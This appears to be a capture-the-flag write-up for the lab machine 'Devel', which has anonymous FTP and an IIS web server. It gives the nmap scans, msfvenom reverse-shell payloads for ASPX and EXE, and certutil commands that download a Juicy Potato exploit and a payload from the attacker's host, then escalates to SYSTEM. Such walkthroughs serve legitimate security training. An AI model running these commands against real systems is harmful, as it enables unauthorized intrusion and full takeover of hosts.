Devel Overview
Machine Details
| IP | Hostname | Operating System |
|---|---|---|
| 10.10.10.5 | Devel | Windows |
Path to Exploitation
On this machine, we will take advantage of a convenient FTP server that accepts anonymous logins and is placed directly in the website’s root directory. Then we’ll take advantage of our local user’s permissions and use the Juicy Potato exploit to elevate our privileges to SYSTEM.
Enumeration
Full Port Scan
1
nmap 10.10.10.5 -p- -oA Devel/nmap/full-port --open -Pn -vv
Results:
| PORT | SERVICE |
|---|---|
| 21 | ftp |
| 80 | http |
Service Scan
1
nmap 10.10.10.5 -p 21,80 -sC -sV -oA Devel/nmap/service-scan -Pn
Results:
| PORT | SERVICE | VERSION |
|---|---|---|
| 21 | ftp | ftpd |
| 80 | http | IIS httpd 7.5 |
FTP
We see we have anonymous access to the FTP server 
Which appears to be the root directory of an IIS server. We can try to leverage this to gain a shell by uploading a payload to the website.
Shell on Host
Create the reverse shell payload
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f aspx -o evil.aspx
Upload the file to the FTP server 
Setup a listener and navigate to the payload on the web server 

We see we got a shell as the web user

Local Enumeration
Username Enumeration
1

C:\> whoami /priv
System Information
1
C:\> systeminfo

We can consider using the Juicy Potato exploit
Privilege Escalation
Generate the reverse shell payload
1
$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=443 -f exe -o evil.exe
Upload the juicy potato exploit file and the reverse shell payload to the host
1
2
C:\> certutil -urlcache -f http://10.10.14.10/juicypotato.exe juicy.exe
C:\> certutil -urlcache -f http://10.10.14.10/evil.exe evil.exe
setup a listener and execute the exploit
1
C:\> juicy.exe -l 1337 -p C:\tmp\evil.exe -t * -c {6d18ad12-bde3-4393-b311-099c346e6df9}
Checking back on the listener we see we have a shell running as the SYSTEM account